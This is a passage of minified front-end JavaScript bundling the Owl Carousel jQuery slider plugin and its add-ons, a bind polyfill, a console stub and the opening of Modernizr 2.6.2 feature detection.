if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(s))&&!(n*revert>=i);)e=++s}else e=this._items.length-o.items;return e},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return t%2===0?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i=null;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},s.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(i,n){if(this.settings.loop){var s=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+s,c=0>r-a?!0:!1,l=this._clones.length+this._items.length;a<this.settings.items&&c===!1?(o=r+this._items.length,this.reset(o)):a>=l-this.settings.items&&c===!0&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+s,n)),this.current(o+s),this.update()},this),30)}else this.speed(this.duration(this.current(),i,n)),this.current(i),this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.transitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},s.prototype.viewport=function(){var n;if(this.options.responsiveBaseElement!==e)n=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)n=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";n=i.documentElement.clientWidth}return n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(t,e){e=e===n?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},s.prototype.remove=function(t){t=this.normalize(t,!0),t!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},s.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}function n(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(n,this),500))},s.prototype.preloadAutoWidthImages=function(e){var i,n,s,o;i=0,n=this,e.each(function(r,a){s=t(a),o=new Image,o.onload=function(){i++,s.attr("src",o.src),s.css("opacity",1),i>=e.length&&(n.state.imagesLoaded=!0,n.initialize())},o.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},s.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var n in this._plugins)this._plugins[n].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var s={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},s,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.browserSupport=function(){if(this.support3d=l(),this.support3d){this.transformVendor=c();var t=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=t[a()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new s(this,e))})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,n=i.center&&Math.ceil(i.items/2)||i.items,s=i.center&&-1*n||0,o=(e.property&&e.property.value||this._core.current())+s,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);s++<n;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else{if(!(n[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),c="src",l="",d=this._core.settings,h=function(t){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?'<div class="owl-video-tn '+l+'" '+c+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after(s)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(c="data-src",l="owl-lazy"),a.length?(h(a.attr(c)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,n,s=t(e.target||e.srcElement),o=s.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",c=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+c+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+c+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,n=t('<div style="height:'+c+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),s.after(n)},n.prototype.isInFullScreen=function(){var n=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return n&&t(n).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),n&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==e.orientation?(this._core.state.orientation=e.orientation,!1):!0},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&s.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},n.prototype.play=function(){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){e.clearInterval(this.interval)},n.prototype.pause=function(){e.clearInterval(this.interval)},n.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),n=this._core.minimum();t.data=t.property.value>i?e>=i?n:i:t.property.value<n?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,n=this._core.settings;n.dotsData||(this._templates=[t("<div>").addClass(n.dotClass).append(t("<span>")).prop("outerHTML")]),n.navContainer&&n.dotsContainer||(this._controls.$container=t("<div>").addClass(n.controlsClass).appendTo(this.$element)),this._controls.$indicators=n.dotsContainer?t(n.dotsContainer):t("<div>").hide().addClass(n.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,n.dotsSpeed)},this)),e=n.navContainer?t(n.navContainer):t("<div>").addClass(n.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+n.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(n.navClass[0]).html(n.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(n.navSpeed)},this)),this._controls.$next.addClass(n.navClass[1]).html(n.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(n.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.settings,s=this._core.clones().length/2,o=s+this._core.items().length,r=n.center||n.autoWidth||n.dotData?1:n.dotsEach||n.items;if("page"!==n.slideBy&&(n.slideBy=Math.min(n.slideBy,n.items)),n.dots||"page"==n.slideBy)for(this._pages=[],t=s,e=0,i=0;o>t;t++)(e>=r||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0,++i),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,n="",s=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(e=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)n+=this._templates[this._core.relative(i)];this._controls.$indicators.html(n)}else e>0?(n=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(n)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;n?t.proxy(this._overrides.to,this._core)(e,i):(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[t]&&i.index(this._hashes[t])||0;return t?void this._core.to(n,!1,!0):!1},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return n.prototype=this.prototype,s.prototype=new n,s}),function(){for(var t,e=function(){},i=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"],n=i.length,s=window.console=window.console||{};n--;)t=i[n],s[t]||(s[t]=e)}(),window.Modernizr=function(t,e,i){function n(t){w.cssText=t}function s(t,e){return n(C.join(t+";")+(e||""))}function o(t,e){return typeof t===e}function r(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var s=t[n];if(!r(s,"-")&&w[s]!==i)return"pfx"==e?s:!0}return!1}function c(t,e,n){for(var s in t){var r=e[t[s]];if(r!==i)return n===!1?t[s]:o(r,"function")?r.bind(n||e):r}return!1}function l(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+k.join(n+" ")+n).split(" ");return o(e,"string")||o(e,"undefined")?a(s,e):(s=(t+" "+E.join(n+" ")+n).split(" "),c(s,e,i))}function d(){f.input=function(i){for(var n=0,s=i.length;s>n;n++)z[i[n]]=i[n]in b;return z.list&&(z.list=!!e.createElement("datalist")&&!!t.HTMLDataListElement),z}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(t){for(var n,s,o,r=0,a=t.length;a>r;r++)b.setAttribute("type",s=t[r]),n="text"!==b.type,n&&(b.value=_,b.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(s)&&b.style.WebkitAppearance!==i?(m.appendChild(b),o=e.defaultView,n=o.getComputedStyle&&"textfield"!==o.getComputedStyle(b,null).WebkitAppearance&&0!==b.offsetHeight,m.removeChild(b)):/^(search|tel)$/.test(s)||(n=/^(url|email)$/.test(s)?b.checkValidity&&b.checkValidity()===!1:b.value!=_)),$[t[r]]=!!n;return $}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var h,u,p="2.6.2",f={},g=!0,m=e.documentElement,v="modernizr",y=e.createElement(v),w=y.style,b=e.createElement("input"),_=":)",x={}.toString,C=" -webkit- -moz- -o- -ms- ".split(" "),S="Webkit Moz O ms",k=S.split(" "),E=S.toLowerCase().split(" "),I={svg:"http://www.w3.org/2000/svg"},T={},$={},z={},j=[],M=j.slice,P=function(t,i,n,s){var o,r,a,c,l=e.createElement("div"),d=e.body,h=d||e.createElement("body");if(parseInt(n,10))for(;n--;)a=e.createElement("div"),a.id=s?s[n]:v+(n+1),l.appendChild(a);return o=["&#173;",'<style id="s',v,'">',t,"</style>"].join(""),l.id=v,(d?l:h).innerHTML+=o,h.appendChild(l),d||(h.style.background="",h.style.overflow="hidden",c=m.style.overflow,m.style.overflow="hidden",m.appendChild(h)),r=i(l,t),d?l.parentNode.removeChild(l):(h.parentNode.removeChild(h),m.style.overflow=c),!!r},O=function(e){var i=t.matchMedia||t.msMatchMedia;if(i)return i(e).matches;var n;return P("@media "+e+" { #"+v+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n},D=function(){function t(t,s){s=s||e.createElement(n[t]||"div"),t="on"+t;var r=t in s;return r||(s.setAttribute||(s=e.createElement("div")),s.setAttribute&&s.removeAttribute&&(s.setAttribute(t,""),r=o(s[t],"function"),o(s[t],"undefined")||(s[t]=i),s.removeAttribute(t))),s=null,r}var n={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return t}(),Q={}.hasOwnProperty;u=o(Q,"undefined")||o(Q.call,"undefined")?function(t,e){return e in t&&o(t.constructor.prototype[e],"undefined")}:function(t,e){return Q.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=M.call(arguments,1),n=function(){if(this instanceof n){var s=function(){};s.prototype=e.prototype;var o=new s,r=e.apply(o,i.concat(M.call(arguments)));return Object(r)===r?r:o}return e.apply(t,i.concat(M.call(arguments)))};return n}),T.flexbox=function(){return l("flexWrap")},T.canvas=function(){var t=e.createElement("canvas");return!!t.getContext&&!!t.getContext("2d")},T.canvastext=function(){return!!f.canvas&&!!o(e.createElement("canvas").getContext("2d").fillText,"function")},T.webgl=function(){return!!t.WebGLRenderingContext},T.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:P(["@media (",C.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},T.geolocation=function(){return"geolocation"in navigator},T.postmessage=function(){return!!t.postMessage},T.websqldatabase=function(){return!!t.openDatabase},T.indexedDB=function(){return!!l("indexedDB",t)},T.hashchange=function(){return D("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},T.history=function(){return!!t.history&&!!history.pushState},T.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},T.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},T.rgba=function(){return n("background-color:rgba(150,255,150,.5)"),r(w.backgroundColor,"rgba")},T.hsla=function(){return n("background-color:hsla(120,40%,100%,.5)"),r(w.backgroundColor,"rgba")||r(w.backgroundColor,"hsla")},T.multiplebgs=function(){return n("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(w.background)},T.backgroundsize=function(){return l("backgroundSize")},T.borderimage=function(){return l("borderImage")},T.borderradius=function(){return l("borderRadius")},T.boxshadow=function(){return l("boxShadow")},T.textshadow=function(){return""===e.createElement("div").style.textShadow},T.opacity=function(){return s("opacity:.55"),/^0.55$/.test(w.opacity)},T.cssanimations=function(){return l("animationName")},T.csscolumns=function(){return l("columnCount")},T.cssgradients=function(){var t="background-image:",e="gradient(linear,left top,right bottom,from(#9f9),to(white));",i="linear-gradient(left top,#9f9, white);";return n((t+"-webkit- ".split(" ").join(e+t)+C.join(i+t)).slice(0,-t.length)),r(w.backgroundImage,"gradient")},T.cssreflections=function(){return l("boxReflect")},T.csstransforms=function(){
